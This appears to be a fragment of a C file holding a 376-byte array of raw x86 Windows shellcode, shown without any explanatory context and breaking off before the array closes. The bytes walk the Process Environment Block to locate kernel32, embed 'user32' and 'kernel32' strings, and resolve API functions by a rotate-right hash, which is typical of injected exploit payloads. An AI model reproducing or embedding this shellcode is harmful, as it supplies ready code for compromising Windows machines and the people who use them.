 unsigned char data[376] = {
0x55, 0x8B, 0xEC, 0x83, 0xC4, 0xEC, 0x60, 0x83, 0xEC, 0x04, 0x83, 0x24, 0x24, 0x00, 0x1E, 0x0F,
0xA0, 0x1F, 0x33, 0xC0, 0x40, 0xD1, 0xE0, 0x40, 0xC1, 0xE0, 0x04, 0x8B, 0x00, 0x1F, 0x8B, 0x40,
0x0C, 0x8B, 0x70, 0x1C, 0x33, 0xC9, 0x8B, 0x46, 0x08, 0x8B, 0x7E, 0x20, 0x8B, 0x36, 0x66, 0x39,
0x4F, 0x18, 0x75, 0xF2, 0x68, 0xB2, 0xF2, 0xE2, 0xF4, 0x68, 0x32, 0x74, 0x91, 0x0C, 0x68, 0x85,
0xDF, 0xAF, 0xBB, 0x5B, 0x97, 0xE8, 0x9A, 0x00, 0x00, 0x00, 0x89, 0x45, 0xF4, 0x5B, 0xE8, 0x91,
0x00, 0x00, 0x00, 0x89, 0x45, 0xF0, 0x5B, 0xE8, 0x88, 0x00, 0x00, 0x00, 0x89, 0x45, 0xEC, 0xE8,
0x12, 0x00, 0x00, 0x00, 0x75, 0x73, 0x65, 0x72, 0x33, 0x32, 0x00, 0x01, 0x6B, 0x65, 0x72, 0x6E,
0x65, 0x6C, 0x33, 0x32, 0x00, 0x01, 0x5E, 0xE8, 0x08, 0x00, 0x00, 0x00, 0x6A, 0x0A, 0x38, 0x1E,
0x63, 0x89, 0xD1, 0x4F, 0x5F, 0xB9, 0x02, 0x00, 0x00, 0x00, 0xEB, 0x4E, 0x51, 0x56, 0xFF, 0x55,
0xEC, 0x0B, 0xC0, 0x75, 0x04, 0x56, 0xFF, 0x55, 0xF0, 0x0B, 0xC0, 0x74, 0x3B, 0x8B, 0xD8, 0x56,
0xE8, 0x97, 0x00, 0x00, 0x00, 0x8D, 0x74, 0x30, 0x02, 0x0F, 0xB6, 0x4E, 0xFF, 0xEB, 0x25, 0x51,
0x53, 0x57, 0x56, 0x87, 0xFB, 0x8B, 0x1B, 0xE8, 0x28, 0x00, 0x00, 0x00, 0x5E, 0x5F, 0x5B, 0x0B,
0xC0, 0x74, 0x0C, 0x8B, 0x4C, 0x24, 0x08, 0x89, 0x44, 0x8D, 0xF8, 0xFF, 0x44, 0x24, 0x08, 0x83,
0xC7, 0x04, 0x59, 0x49, 0x0B, 0xC9, 0x75, 0xD7, 0x59, 0x49, 0x0B, 0xC9, 0x75, 0xAE, 0x83, 0xC4,
0x04, 0x61, 0xEB, 0x6F, 0x8B, 0x47, 0x3C, 0x8B, 0x44, 0x38, 0x78, 0x03, 0xC7, 0x8B, 0x70, 0x20,
0x03, 0xF7, 0x33, 0xC9, 0x56, 0x8B, 0x36, 0x03, 0xF7, 0x50, 0xE8, 0x2C, 0x00, 0x00, 0x00, 0x58,
0x5E, 0x3B, 0xDA, 0x74, 0x09, 0x83, 0xC6, 0x04, 0x41, 0x3B, 0x48, 0x18, 0x72, 0xE6, 0x3B, 0xDA,
0x75, 0x16, 0x8B, 0x70, 0x24, 0x03, 0xF7, 0x0F, 0xB7, 0x0C, 0x4E, 0x8B, 0x70, 0x1C, 0x03, 0xF7,
0x8B, 0x34, 0x8E, 0x03, 0xF7, 0x96, 0xEB, 0x02, 0x33, 0xC0, 0xC3, 0xFC, 0x33, 0xC0, 0x99, 0xAC,
0x85, 0xC0, 0x74, 0x07, 0xC1, 0xCA, 0x07, 0x03, 0xD0, 0xEB, 0xF4, 0xC3, 0x57, 0x8B, 0x7C, 0x24,